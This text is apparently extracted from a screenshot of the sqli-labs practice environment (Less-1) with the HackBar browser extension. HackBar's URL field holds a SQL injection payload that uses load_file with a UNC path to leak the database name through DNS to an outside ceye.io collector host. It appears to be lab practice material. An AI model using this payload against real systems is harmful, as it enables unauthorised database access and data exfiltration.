 Welcome Dhakkan
SQLI DUMB SERIES-1
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://10.10.10.131/sqli-libs/Less-1/?id=-1' and load_file(concat('\\\\',(select database()),'.7dxfaj.ceye.io\\abc'))--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All